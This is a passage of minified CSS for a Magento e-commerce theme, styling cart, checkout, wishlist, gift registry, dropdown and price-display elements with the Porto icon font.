.action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.magento-payments-review-discount .action.check:active,.magento-payments-review-discount .action.check:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.order-review-form .action.primary,.cart-summary .checkout-methods-items .action.primary.checkout,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.multicheckout .action.primary,.form-address-edit .actions-toolbar .action.primary{line-height:1;padding:0 17px}.cart.table-wrapper .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{float:left;clear:left;margin:0 .5em .25em 0}.cart.table-wrapper .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{float:left;display:inline-block;margin:0 0 .25em}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;max-width:100%;margin:0 auto}.login-container .block .block-title,.fieldset.create>.legend{margin-bottom:15px;margin-top:0;font-size:22px;color:#222529;letter-spacing:-.01em}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81b';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.account .data.table-return-items .qty .input-text,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{width:54px;text-align:center}.customer-review .product-details,.block,.block-banners,.block-banners-inline{margin-bottom:2em}.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#999;content:'\f819';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.abs-product-link>a:visited{color:#777;text-decoration:underline}.abs-product-link>a:hover{color:#777;text-decoration:underline}.abs-product-link>a:active{color:#777;text-decoration:underline}.abs-like-link:visited{color:#08c;text-decoration:none}.abs-like-link:hover{color:#08c;text-decoration:underline}.abs-like-link:active{color:#08c;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{width:auto;line-height:normal;position:absolute;top:34px;margin-left:73%}.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:1.5em}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:1.5em 0 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary.action span,.modes-label,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-onepage-success .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label,.field.street .field.additional .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e81b';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px .25em}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.action.tocompare,.product-addto-links .action.tocompare,.moved-add-to-links .action.tocompare,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.moved-add-to-links .action.mailto.friend,.product-social-links .action.towishlist,.product-addto-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#222529;vertical-align:middle;text-transform:uppercase;font-weight:600;width:48px;height:48px;line-height:46px;border:1px solid #e7e7e7;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.action.tocompare:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.125rem;line-height:inherit;color:inherit;font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.action.tocompare:hover,.product-addto-links .action.tocompare:hover,.moved-add-to-links .action.tocompare:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.moved-add-to-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.product-addto-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{text-decoration:none}.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.action.tocompare:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{display:block}.box-tocart{margin:0 0 1.5em}.abs-cart-block>.title,.abs-discount-block .block>.title,.cart-summary .block>.title,.magento-payments-review-discount .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #e7e7e7;cursor:pointer;margin-bottom:0;position:relative;padding:.5em 2em .5em 15px;display:block;text-decoration:none}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.magento-payments-review-discount .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:1em;top:.5em}.abs-toggling-title>span,.abs-cart-block>.title>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.magento-payments-review-discount .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.magento-payments-review-discount .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block .block,.cart-summary .block,.magento-payments-review-discount .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.magento-payments-review-discount .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-discount-block .block .content,.cart-summary .block .content,.magento-payments-review-discount .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.magento-payments-review-discount .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e81b'}.abs-discount-block .block.active .content,.cart-summary .block.active .content,.magento-payments-review-discount .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.multicheckout .table-wrapper .cart-price{font-size:1.4rem;font-weight:400}.multicheckout .table-wrapper .product-item-name{font-size:1.4rem;font-weight:300;margin:0}.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.magento-payments-review .table-magento-payments-review-items .col.price .price-including-tax,.magento-payments-review .table-magento-payments-review-items .col.price .price-excluding-tax,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-including-tax,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-excluding-tax,.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#222529;display:block;font-size:1.3rem;line-height:1;white-space:nowrap}.magento-payments-review .table-magento-payments-review-items .col.price .price-including-tax .price,.magento-payments-review .table-magento-payments-review-items .col.price .price-excluding-tax .price,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-including-tax .price,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:400}.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{display:inline-block;font-size:1.4rem}.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ": "}.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:")"}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.magento-payments-review .table-magento-payments-review-items .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;position:relative;padding-right:.5em;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e81b'}.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:1em}.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;vertical-align:baseline;padding-top:1px;padding-right:1.25em;padding-bottom:.25em}.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{vertical-align:top;display:table-cell}.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^=sales-guest-] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{content:"";display:inline-block;height:12px;margin:0 .5em;border-left:1px solid #eaeaea;vertical-align:-1px}.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^=sales-guest-] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.magento-payments-review .block .block-title>.action,.paypal-review .block .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action{float:right;font-size:13px;line-height:19px}.magento-payments-review .block .box-title,.paypal-review .block .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title,.account .column.main .block:not(.widget) .box-title{display:block}.magento-payments-review .block .box-title>.action,.paypal-review .block .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:.5em}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:": "}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown 